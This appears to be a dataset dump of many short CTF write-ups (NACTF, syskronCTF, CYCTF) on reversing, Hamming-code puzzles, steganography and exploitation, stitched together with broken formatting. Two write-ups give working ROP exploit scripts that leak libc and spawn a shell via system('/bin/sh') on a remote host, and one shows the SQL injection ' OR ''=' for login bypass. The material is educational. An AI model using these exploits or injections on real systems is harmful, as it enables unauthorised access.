text_chunk
stringlengths 151
703k
|
|---|
# DOS Attack
>OSINT
>Points - 100
>One customer of Senork Vertriebs GmbH reports that some older Siemens devices repeatedly crash. We looked into it and it seems that there is some malicious network traffic that triggers a DoS condition. Can you please identify the malware used in the DoS attack? We attached the relevant network traffic.Flag format: syskronCTF{name-of-the-malware}
---
First, take a quick look at the provided _pcap_ file. See that it consists solely of DNS queries:

now simply do a Google search for something like `siemens dos dns` - looking at the results you'll find several articles like [this one](https://www.securityweek.com/flaws-expose-siemens-protection-relays-dos-attacks) which inform you that the malware's name is in fact `Industroyer`.
The flag therefore was: `flag{Industroyer}` |
## Generic Flag Checker 1  
### Description```Flag Checker Industries™ has released their new product, the Generic Flag Checker®! Aimed at being small, this hand-assembled executable checks your flag in only 8.5kB! Grab yours today!```
### Files- gfc1 (ELF File)
### SolutionI'm pretty new to reverse engineering so I won't be have the intelligence of explaining what is going on. But this challenge was not difficult to solve. When running the "file" command, we knew that it was an elf executable.```> file gfc1gfc1: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, BuildID[sha1]=7d4bbad2b6eeb736abec4fd52079781dcc333781, stripped```**ELF (Executable Linkable Format)**: Similar to binary files but with additional information such as possible debug info, symbols, distinguishing code from data within the binary.
All I had to do to find this flag was cat the fileOR display strings using the string command```cat gfc1ORstrings gfc1```This is the operation is called static analysis.**Static Analysis**: A method of computer program debugging that is done by examining the code without executing the program.We didn't execute this program, we only displayed the contents of them.> Tip: This is the single way to analyze executable files. If you were to analyze larger and more complex files, you would need a tool for static analysis. I recommend [Ghildra](https://ghidra-sre.org/) *You can find the flag using this tool as well!
> Ghildra is a "software reverse engineering suite of tools developed by NSA's Research Directorate in support of the Cybersecurity mission"
### Flag```nactf{un10ck_th3_s3cr3t5_w1th1n_cJfnX3Ly4DxoWd5g}``` |
Classic ropchain to gain shell. Steps:* Leak libc base* Find the real address for system and string /bin/sh* Ropchain again to gain shell
```pythonfrom pwn import *
pop_rdi = 0x0000000000401203ret = 0x000000000040101a
def exploit(): # Leak libc payload = b"a" * 56 payload += p64(pop_rdi) payload += p64(elf.got['puts']) payload += p64(elf.plt['puts']) payload += p64(elf.symbols['main']) r.sendlineafter("\n", payload) # Calculate libc base, system, and /bin/sh in libc libc_leak = u64(r.recvline().strip().ljust(8, b"\x00")) libc_base = libc_leak - 0x80d90 system = libc_base + 0x503c0 bin_sh = libc_base + 0x1ae41f log.info("Libc Leak: {}".format(hex(libc_leak))) log.info("Libc Base: {}".format(hex(libc_base))) log.info("System: {}".format(hex(system))) log.info("/bin/sh: {}".format(hex(bin_sh)))
# Ropchain to gain shell payload = b"a" * 56 payload += p64(pop_rdi) payload += p64(bin_sh) payload += p64(ret) payload += p64(system) r.sendlineafter("\n", payload) r.interactive()
elf = ELF("./dropit")r = remote("challenges.ctfd.io", 30261)```
`nactf{r0p_y0ur_w4y_t0_v1ct0ry_698jB84iO4OH1cUe}` |
# Key generator
>Reversing
>Points - 300
>This is our official key generator that we use to derive keys from machine numbers. Our developer put a secret in its code. Can you find it?
---
Reversing the given binary you'll discover a couple of things:
1. It checks, whether or not the entered string has a length of `7` and stops/continues execution accordingly.

2. It compares the input string to the static string `laska!!`.

This is were it gets interesting:
* if the strings don't match, it'll just generate some random serial number according to this pattern:
```inp[6]-6 + inp[5]-5 + inp[4]-4 + ... + inp[0]-0```
* if the string do match, however, it calls the function `octal()` which prints the following:
```1639171916391539162915791569103912491069173967911091119123955915191639156967955916396391439125916296395591439609104911191169719175
You are not done yet!```
actually, the last step isn't too difficult anymore . The kind message tells us that we're not done yet and the name of the function that prints this gives us a good hint at what could possibly still be missing: `octal()`.
Simply split the weird long string at every `9` (since this obviously doesn't exist in octal) and decode the resulting string using the octal character codes:
```163 171 163 153 162 157 156 103 124 106 173 67 110 111 123 55 151 163 156 67 55 163 63 143 125 162 63 55 143 60 104 111 116 71 175```
this gives us the flag: `syskronCTF{7HIS-isn7-s3cUr3-c0DIN9}` |
## Generic Flag Checker 2  
### Description```Flag Checker Industries™ is back with another new product, the Generic Flag Checker® Version 2℠! This time, the flag has got some foolproof math magic preventing pesky players from getting the flag so easily.``````HINT: When static analysis fails, maybe you should turn to something else...```
### Files- gfc2 (ELF File)
### SolutionAlright now this challenge needs a different approach as to the preceding challenge. When we try catting the file, we just see a lot of data, but no flag. There is no use scouring through the data because you won't find the flag there. If you see the hint, they are asking us to take a different approach of reverse engineering. So if static analysis (analysis without running the executable) doesn't work, then the opposite alternative would be dynamic analysis (analysis while running the executable). There are 2 command line tools called "ltrace" and "strace" that you should know.
**ltrace vs strace**
strace is a *system call and signal tracer*. It is primarily used to trace system calls (function calls made from programs to the kernel)
ltrace is a *libary call tracer* and it is primarily used to trace calls made by programs to library functions. It can also trace system calls and signals, like strace.
For more info: https://blog.packagecloud.io/eng/2016/03/14/how-does-ltrace-work/#:~:text=strace%20is%20a%20system%20call%20and%20signal%20tracer.&text=As%20described%20in%20our%20previous,calls%20and%20signals%2C%20like%20strace%20.
In this challenge, we will use "ltrace" but it's good to understand both (there is also another tool called ptrace!).> How to install ltrace: sudo apt-get install ltrace
Here are the results after running and tracing the executable```> ltrace ./gfc2puts("what's the flag?"what's the flag?) = 17fgets(flag"flag\n", 64, 0x7fad1600c980) = 0x7ffc03648310fmemopen(0, 256, 0x555fb9e4c015, 59) = 0x555fbaf83c00fprintf(0x555fbaf83c00, "%0*o24\n%n", 28, 026602427217, 0x7ffc036481f8) = 31fseek(0x555fbaf83c00, 0, 0, 0) = 0__isoc99_fscanf(0x555fbaf83c00, 0x555fb9e4c022, 0x7ffc036481fc, 0) = 1fclose(0x555fbaf83c00) = 0strncmp("flag", "nactf{s0m3t1m3s_dyn4m1c_4n4lys1s"..., 56) = -8puts("nope, not this time!"nope, not this time!) = 21+++ exited (status 1) +++```We found the flag! But part of it is still obscured. So after looking through the man page of ltrace, I used the "-s" parameter to specify the maximum string size to print.
```> ltrace -s 123 ./gfc2puts("what's the flag?"what's the flag?) = 17fgets(flag?"flag?\n", 64, 0x7f6ff99d9980) = 0x7ffd2392a490fmemopen(0, 256, 0x55f000a7b015, 58) = 0x55f001be8c00fprintf(0x55f001be8c00, "%0*o24\n%n", 28, 026602427217, 0x7ffd2392a378) = 31fseek(0x55f001be8c00, 0, 0, 0) = 0__isoc99_fscanf(0x55f001be8c00, 0x55f000a7b022, 0x7ffd2392a37c, 0) = 1fclose(0x55f001be8c00) = 0strncmp("flag?", "nactf{s0m3t1m3s_dyn4m1c_4n4lys1s_w1n5_gKSz3g6RiFGkskXx}", 56) = -8puts("nope, not this time!"nope, not this time!) = 21+++ exited (status 1) +++```Nice!
### Flag```nactf{s0m3t1m3s_dyn4m1c_4n4lys1s_w1n5_gKSz3g6RiFGkskXx}``` |
This is not a cryptography but a communication systems challenge that referred to Hamming code Error Detection. It XOR the index of ones (actually, index + 1) in binary representation of each block of message and save the result number (parity) with the block.
We get the saved parity (as last_parity), calculate the parity and with those, we can calculate the fliped bit as follow:
> index_of_fliped_bit = (parity ^ last_parity) - 1 |
## Challenge name: Error 2
### Description:> Kayla decided she wants to use the previous error detection scheme for cryptography! After computing the normal error bits, she switched them around according to a secret key.> > P.S: given files: *[error2.py](./error2.py)*, *[enc.txt](./enc.txt)*
### Solution:
As they said in Description, this is similar to challenge **Error 1**, but they just change the index of parity bits (if you don't read Error 1 challenge and its writeup, please read it [here](../nactf_error-1/WRITEUP.md) before proceed).
So how we calculate parity number if we don't know which indexes are they ? The answer is easy, we try all of them! There are 15 bits and 4 parity bits, so we have C(4, 15) = 1365 cases to check. We bruteforce on parity bits indexes, then we have 1365 flags. Just print the cases that start with **nactf**.
**Code**
from functools import reduce import string
arr_of_pos = []
def init_arr(): for i in range(15): for j in range(15): if (i == j): continue for k in range(15): if (i == k or j == k): continue for z in range(15): if (i == z or j == z or k == z): continue arr = (i, j, k, z) if (arr not in arr_of_pos): arr_of_pos.append(arr)
def check(arr): output = []
for pos_arr in arr_of_pos: parity_pos = (0, 1, 3, 7) code = ''
arr_copy = arr.copy()
p_num = int(arr[pos_arr[0]]) + int(arr[pos_arr[1]]) * 2 + int(arr[pos_arr[2]]) * 4 + int(arr[pos_arr[3]]) * 8
arr_copy = [k for j, k in enumerate(arr_copy) if j not in pos_arr] for j in range(4): arr_copy.insert(parity_pos[j], arr[pos_arr[j]])
parity = reduce(lambda a, b: a ^ b, [j + 1 for j, bit in enumerate(arr_copy) if (bit and j not in (0, 1, 3, 7))]) parity_arr = list(reversed(list(str(format(parity, "04b")))))
ind = (p_num ^ parity) - 1 arr_copy[ind] = int(not arr_copy[ind]) for j in range(15): if (j not in (0, 1, 3, 7)): code += str(arr_copy[j])
output.append(code)
return output
init_arr() text = '' with open('enc.txt', 'r') as fd: text = fd.read()
flag = [] flag = [[int(j) for j in text[i:i + 15]] for i in range(0, len(text), 15)]
code = [] for i in flag: code.append(check(i))
flag_arr = []
def bruteforce(code): for i in range(len(code[0])): message = '' decrypted_flag = '' for j in range(len(code)): message += code[j][i]
for j in range(0, len(message), 8): c = chr(int(message[j:j+8], 2)) if (c in string.printable): decrypted_flag += c else: continue
flag_arr.append(decrypted_flag) if (decrypted_flag[0:6] == 'nactf{' or decrypted_flag[0:6] == 'NACTF{'): print(decrypted_flag)
bruteforce(code)
**Output**
nactf{err0r_c0rr3cti0n_w1th_th3_c0rr3ct_f1le_q73xer7k9} nactf{MrB0r_c0rpctY0_w14lCt(s_w0rrT^1je_q73per'+} nactf{ercr_btrpctx|_w1 |
After spending way too much time googleing how to write a palindrom in python without using `#` I found [this](https://codegolf.stackexchange.com/a/2974) answer on codegolf:
```python"a\";w=]1-::[w trinp;)(tupni_war=w;";w=raw_input();print w[::-1]==w;"\a"```
After this discovery constructing the palindrom was pretty straight. The string send to the server is evaluated twice, working backward we first want to print out the content of `flag.txt`
```pythonprint(list(open("flag.txt")))```
Now all we had to do was to encapsulate it in another print statement and make it a palindrom with the template from above.
```pythoncode = '''print('print(list(open(\\'flag.txt\\')))');"\\a'''code = '"' + code[::-1] + ';";' + code + '"'print(code)# "a\";)')))'\txt.galf'\(nepo(tsil(tnirp'(tnirp;";print('print(list(open(\'flag.txt\')))');"\a"``` |
### Solution: > We are taken to a simple login page. View the sources doesn't provide much info except that this is a legitamate login page. > >  > > If we click the hint link, it takes us to a comic about a mom getting a call from her son's school about the school records being deleted because of her son. The detail that stands out is the boy's name. > > `Robert'); DROP TABLE students;--` > > This is what's called an injection, a string of text forces a command or script to run. The language specifically is SQL, a language used to control and manage MySQL Databases. Based on that, we know that we're going to be using SQL-Related Injections to break in. A common SQL Injection that's used on low-level-security sites is this injection. (Link:[https://www.w3schools.com/sql/sql_injection.asp]()) > > `' OR ''='` > >  > > When used, this will force the SQL Command to log in as "True", which just means that it'll log in as any user that exists on the database. Let's try it out as both the username and password> >  >> It works. > >  #### **Flag:** nactf{sQllllllll_1m5qpr8x} |
# Redacted news
>Steganography
>Points - 100
> Oh, this is a news report on our Secure Line project. But someone removed a part of the story?!
---
Like pretty much every _steganography_ challenge, this one too can be solved by simply using `stegsolve`.

the flag was: `syskronCTF{d0-Y0u-UNdEr5TaND-C2eCh?}` |
# NACTF2020 - dROPit
- Write-Up Author: Rb916120 \[[MOCTF](https://www.facebook.com/MOCSCTF)\]
- Flag:nactf{r0p_y0ur_w4y_t0_v1ct0ry_698jB84iO4OH1cUe}
## Challenge Description:dROPit - 300
>You're on your own this time. Can you get a shell? >nc challenges.ctfd.io 30261 >-asphyxia > >Hint >https://libc.rip
[dROPit](./dROPit)
ps: to run the solve.py in local machine. you have to __revise the control parameter__ and __revise the libc path__ ```from pwn import *from struct import *
_remote=1 <<==== set to 0 if run in local_debug=0 <<==== set to 1 to show the leaked address_gdb=0 <<==== set to 1 if you want to attach to gdb in local machine
prog="./dropit"elf_prog=ELF(prog)
if _remote: proc=remote("challenges.ctfd.io",30261) libc=ELF("./libc6_2.32-0ubuntu3_amd64.so")else: proc=process(prog) #ldd dropit <-- to check the libc in your environment libc=ELF("/lib/x86_64-linux-gnu/libc.so.6") <<==== modify this path to the patch of your libc file <<==== can find with "ldd dropit" command..................```
## Write up __below tools mentioned in this writeup__ [libc-database](https://github.com/niklasb/libc-database) - search for libc with 12bits offset,super useful when you don't know the libc file
__Reference:__ [Stack frame layout on x86-64](https://eli.thegreenplace.net/2011/09/06/stack-frame-layout-on-x86-64) [PLT and GOT](https://www.technovelty.org/linux/plt-and-got-the-key-to-code-sharing-and-dynamic-libraries.html)[ELF document](https://stevens.netmeister.org/631/elf.html)
---
in Pwn challange, the first thing we do is check the security properties of the executable file. ```$checksec dropit[*] '/root/Desktop/NACTF/dropit' Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)```
ok there is only RELRO and NX enabled. at least we don't have to deal with PIE... ```Relocation Read-Only (RELRO)Relocation Read-Only (or RELRO) is a security measure which makes some binary sections read-only.
Stack CanariesStack Canaries are a secret value placed on the stack which changes every time the program is started. Prior to a function return, the stack canary is checked and if it appears to be modified, the program exits immediately.
No eXecute (NX Bit)The No eXecute or the NX bit (also known as Data Execution Prevention or DEP) marks certain areas of the program as not executable, meaning that stored input or data cannot be executed as code. This is significant because it prevents attackers from being able to jump to custom shellcode that they've stored on the stack or in a global variable.
Position Independent Executables (PIE)PIE is a body of machine code that, being placed somewhere in the primary memory, executes properly regardless of its absolute address
```
reversed the executable file and there is a simple program to get the input with __fgets__ ```cundefined8 main(void)
{ char local_38 [48]; setvbuf(stdout,(char *)0x0,2,0); puts("?"); fgets(local_38,100,stdin); return 0;}
```
look at the man page of __fgets__ , fgets() only recognize null byte ('\0') as terminate character. which mean we can overflow the stack with this function. ```shellFGETC(3) Linux Programmer's Manual FGETC(3)
NAME fgetc, fgets, getc, getchar, ungetc - input of characters and strings
SYNOPSIS #include <stdio.h>
int fgetc(FILE *stream);
char *fgets(char *s, int size, FILE *stream);
int getc(FILE *stream);
int getchar(void);
int ungetc(int c, FILE *stream);
DESCRIPTION......
fgets() reads in at most one less than size characters from stream and stores them into the buffer pointed to by s. Reading stops after an EOF or a newline. If a newline is read, it is stored into the buffer. A terminating null byte ('\0') is stored after the last character in the buffer.
......
``` let consolidate what we know, 1. only RELRO and NX enabled <-- can't call shell code 2. fgets can let us overflow the buffer <-- we can leverage ROP(Return Oriented Programming) to call system('/bin/sh') before construct the payload, we need to know the address of system(), '/bin/sh' which high probabilities can find in libc file. but we don't have the file. we cam find the libc version by [libc-database](https://github.com/niklasb/libc-database) >Find all the libc's in the database that have the given names at the given addresses. >Only the last 12 bits are checked, because randomization usually works on page size level.
therefor, the first thing we have to know some __leak address__ then find the __libc__ according to the leaked address then we can __find the address of system(), '/bin/sh__ , last we can __get the shell__
1. leak address 2. get the libc 3. find the address of system(), '/bin/sh' and construct payload 4. get shell!!
---
### 1. leak address
disassemble main(), 2 things we can leverage.setvbuf@plt <-- a pointer to GOT(Gobal offerset table) of setvbuf@libc puts@plt fgets@plt and ret <-- pop the stack to next instruction pointer ```shell(gdb) disassemble mainDump of assembler code for function main: 0x0000000000401146 <+0>: push rbp 0x0000000000401147 <+1>: mov rbp,rsp 0x000000000040114a <+4>: sub rsp,0x30 0x000000000040114e <+8>: mov rax,QWORD PTR [rip+0x2ebb] # 0x404010 <stdout@@GLIBC_2.2.5> 0x0000000000401155 <+15>: mov ecx,0x0 0x000000000040115a <+20>: mov edx,0x2 0x000000000040115f <+25>: mov esi,0x0 0x0000000000401164 <+30>: mov rdi,rax 0x0000000000401167 <+33>: call 0x401050 <setvbuf@plt> 0x000000000040116c <+38>: mov edi,0x402004 0x0000000000401171 <+43>: call 0x401030 <puts@plt> 0x0000000000401176 <+48>: mov rdx,QWORD PTR [rip+0x2ea3] # 0x404020 <stdin@@GLIBC_2.2.5> 0x000000000040117d <+55>: lea rax,[rbp-0x30] 0x0000000000401181 <+59>: mov esi,0x64 0x0000000000401186 <+64>: mov rdi,rax 0x0000000000401189 <+67>: call 0x401040 <fgets@plt> 0x000000000040118e <+72>: mov eax,0x0 0x0000000000401193 <+77>: leave 0x0000000000401194 <+78>: ret End of assembler dump.
```
we can leverage ROP to leak the address of libc function(setvbuf,puts,fgets). to let the function run __puts(*puts@libc)__ simple explain of the PLT and GOT >.plt - For dynamic binaries, this Procedure Linkage Table holds the trampoline/linkage code. >.got - For dynamic binaries, this Global Offset Table holds the addresses of variables which are relocated upon loading.

detail can be found on [PLT and GOT](https://www.technovelty.org/linux/plt-and-got-the-key-to-code-sharing-and-dynamic-libraries.html)
so we just let the program run __puts@plt(*puts@got)__, that both thing we can find in the program that will lead us to find the address of puts@libc
then, we have to consider how to let program run __puts@plt(*puts@got)__ explain of the x64 stack``` Low Address | | +-----------------+ rsp => | buffer | +-----------------+ | buffer | +-----------------+ | buffer | +-----------------+ | buffer | +-----------------+ rbp => | old rbp | +-----------------+ | return addr | +-----------------+ | args7 | +-----------------+High Address | |
args1-6 are in %rdi,%rds,%rdx,%rxc,%r8 and %r9
```

detail can be found on [Stack frame layout on x86-64](https://eli.thegreenplace.net/2011/09/06/stack-frame-layout-on-x86-64)
let it be simple, to construct __puts@plt(*puts@got)__ we have to let %rdi = *puts@got and return address point to puts@plt the stack need to construct like this ``` Low Address | | +-----------------+ rsp => | padding | +-----------------+ | padding | +-----------------+ | padding | +-----------------+ | padding | +-----------------+ rbp => | padding | +-----------------+ | pop rdi;ret | +-----------------+ | *puts@got | +-----------------+High Address | __puts@plt |```
so, the leak payload should be like this ```python
#ROPgadget --binary dropit --only "pop|ret"#0x0000000000401203 : pop rdi ; retpop_rdi_ret=0x0000000000401203
##################################################################### payload 1 for libc addresss leaking#### construct ROP puts(got_puts) => print the address of puts@libc###################################################################payload = ""payload += "A"*(3*4*4+8) # padding to RBP of mainpayload += pack("Q",pop_rdi_ret)payload += pack("Q",got_puts)payload += pack("Q",plt_puts) # puts(got_puts)payload += pack("Q",addr_main) # go back to main for continues exploit
proc.sendlineafter('?\n',payload)
## extract the leaked address from the reply and convert to int for further operationraw_byte= proc.recvline()libc_puts=unpack("Q",raw_byte[:-1].ljust(8, '\x00'))[0]```
bingo!

### 2. get the libc
we can use __d90__ and __puts__ to found the libc version on https://libc.ripthen we find the libc version should be libc6_2.32-0ubuntu2_amd64 or libc6_2.32-0ubuntu3_amd64
### 3. find the address of system(), '/bin/sh' and construct payload
we can find the offset of ```libc6_2.32-0ubuntu3_amd64Download Click to downloadAll Symbols Click to downloadBuildID 7ec3e74da842ca3c6a9ba20b21303ce1bc7a45afMD5 466d3c76ab2fc51a488b38b928e8ffb9__libc_start_main_ret 0x28cb2dup2 0x1095a0fgets 0x7efa0printf 0x5fd90puts 0x80d90read 0x108ca0str_bin_sh 0x1ae41fsystem 0x503c0write 0x108d40```
as the libc will be load into memory with same sequence.thence, we can easily calculate the base address of libc.and construct the payload as previous. but there is little tricky in that version of libc, we have to align the RSP as below link mentioned.https://stackoverflow.com/questions/54393105/libcs-system-when-the-stack-pointer-is-not-16-padded-causes-segmentation-faul```python# caluelate the base address of libclibc_base=libc_puts-libc.symbols['puts']# caluelate the system() address of libclibc_system=libc_base+libc.symbols['system']# caluelate the '/bin/sh' address of libclibc_binsh=libc_base+libc.search('/bin/sh').next()
##################################################################### payload 2 for get intetactive shell#### construct ROP system('/bin/sh') => print the address of puts@libc###################################################################payload4 = ""payload4 += "A"*(3*4*4+8) # padding to RBP of main# return and align the RSP, due to this libc6_2.23 will check the alignment of RSP# <do_system+1094>: movaps XMMWORD PTR [rsp+0x40],xmm0payload4 += pack("Q",addr_ret) payload4 += pack("Q",pop_rdi_ret)payload4 += pack("Q",libc_binsh)payload4 += pack("Q",libc_system) # system@libc('/bin/sh'@libc)``` ### 4. get shell!!

>nactf{r0p_y0ur_w4y_t0_v1ct0ry_698jB84iO4OH1cUe} |
# Image ViewerUse exiftool and get flag.```$ exiftool shoob_2.jpegExifTool Version Number : 10.80File Name : shoob_2.jpegDirectory : .File Size : 11 kBFile Modification Date/Time : 2020:11:01 21:24:56+03:00File Access Date/Time : 2020:11:01 21:24:56+03:00File Inode Change Date/Time : 2020:11:01 21:25:05+03:00File Permissions : rwxrwxrwxFile Type : JPEGFile Type Extension : jpgMIME Type : image/jpegJFIF Version : 1.01X Resolution : 1Y Resolution : 1Exif Byte Order : Big-endian (Motorola, MM)Make : Shoob PhoneCamera Model Name : Shoob 1Resolution Unit : NoneSoftware : MacOs ofcArtist : Shoobs 4 lifeY Cb Cr Positioning : CenteredCopyright : 2020Exif Version : 0231Date/Time Original : 2020:09:04 17:09:04Create Date : 2020:09:04 17:08:59Components Configuration : Y, Cb, Cr, -User Comment : CORONAFlashpix Version : 0100Owner Name : SHOOBLens Make : Canon 3Lens Model : ShoobLens Serial Number : CYCTF{h3h3h3_1m@g3_M3t@d@t@_v13w3r_ICU}Image Width : 180Image Height : 280Encoding Process : Baseline DCT, Huffman codingBits Per Sample : 8Color Components : 3Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)Image Size : 180x280Megapixels : 0.050```### CYCTF{h3h3h3\_1m@g3\_M3t@d@t@\_v13w3r\_ICU} |
There are 4 parity bits, with 15 possibilities for each position, so it is possible to bruteforce them.
[A little modification of the code for error 1](https://github.com/CTF-STeam/ctf-writeups/blob/master/2020/nactf/Error2/error2_sol.py) is enough to solve this problem (the code is unoptimized but good enough to find the flag in about 10 seconds):
```from functools import reducefrom itertools import productfrom binascii import unhexlify
enc = '0110101001...1100111001' # omitted for readabilityenc = [enc[i:i + 15] for i in range(0, len(enc), 15)]
def correct(x, a, b, c, d): x = [int(i) for i in x] parity = [x[a], x[b], x[c], x[d]] x = [k for j, k in enumerate(x) if j not in (a, b, c, d)] for j in range(4): x.insert(2 ** j - 1, parity[j]) pos = reduce(lambda a, b: int(a) ^ int(b), [j + 1 for j, bit in enumerate(x) if bit]) if pos > 15: return '' x[pos - 1] = int(not x[pos - 1]) x = [k for j, k in enumerate(x) if j not in (0, 1, 3, 7)] x = ''.join([str(i) for i in x]) return x
for a, b, c, d in product(range(15), range(15), range(15), range(15)): flag = ''.join(correct(x, a, b, c, d) for x in enc) try: flag = unhexlify('%x' % int(flag, 2)) if b'nactf{' in flag: print(flag) except: continueprint('Done')```
Flag: `nactf{err0r_c0rr3cti0n_w1th_th3_c0rr3ct_f1le_q73xer7k9}` |
Its obviously a caesar cypher , therfore head to : https://www.dcode.fr/caesar-cipher and decode the cypher you will get the flag as follows:nactf{d3c1ph3r1ng_r0ck5!} |
@((%/(%%.#..&@&(****@(****//*,, @((%/(%%.#//((((#(@.@((**%(%@** @((%##((((((((((((((@((%.(((%&( ****#%#((((((((((((((((((((((%%((((%& ....((((((((((((#. ,,,#((((%(((%%* **((((((((((((( .,%((((((%%%.......%.% *((((((((((((( #@@ ,((((((%%%%%((#,#%.% @(((((((((((((& /((((((((((%%%@,#%.% @(@*,,,*@((((((@ @((((((((((((((%%%@.% /, ,&((((((((@@@@(((((((((((((((((((((%%%%.... @ @@ ,@(@*,/@%@((((((((((((((((((((((((((%%%... * ,((@% @@@(%((((((((((((((((((((((((((%%%@, ..%. #((((((((((((((((((((((((((((((((((((((%%%/ \$$&%((((((((((((((((((((((((((((((((((((((((%%%@ &%.@&*@(((((((((((((((((((((((((((((((((((%%%* &%.@&*#/*((((((((((((((((((((((((((((((((%%%@( #########((((((((((((((((((((((((((((((#%%%@,, *********(((%@((((((((((((((((((((((((((%&.... .........#*.*,,@((((((((((((((((((%&(((%&((((( .........#*.*,,%.&@(((((((((((%%%%@@((%@...... .........#*.*,,%.&#..@#/@@@@#%@ @((%@ ---
This was a reversing challenge rated with 500 points in NACTF.Despite of the hint (about using ghidra with the gotools) I actually used Cutter (thank you guys, awesome work with this tool!) for the challenge.
The instructions said:
> C is so boring, why not Go give this a try?
This binary doesn't come from C code but Go code so things look a little bit different from standard binaries.
---
*There are probably tons of better ways to do this but this is how I solved. I'm just starting with reversing so if you have any tips I would love to hear them!*
---
Let's begin by taking a look at the binary. Even though this is a small binary, we have tons of functions:
But let's start from the beginning. When we try to find the main function we get 4 hits. The one we are looking for is the one named `sys.main.main`

The first blocks make the encryption part. They took 2 strings in memory and decoded from hex.

After that, the program constructs a NewCipher object that later is used in the NewCTR, constructing the final key to which our string is going to be compared.
I'm skipping this part mainly because this is not where we want to look for our solution. This is just how the program creates the final key for comparison.
Now, let's go for the interesting part. The program asks for input:

After that, a call is performed to rsi. If we follow it (in runtime) we can see that the function is the XORKeyStream from the crypto library.
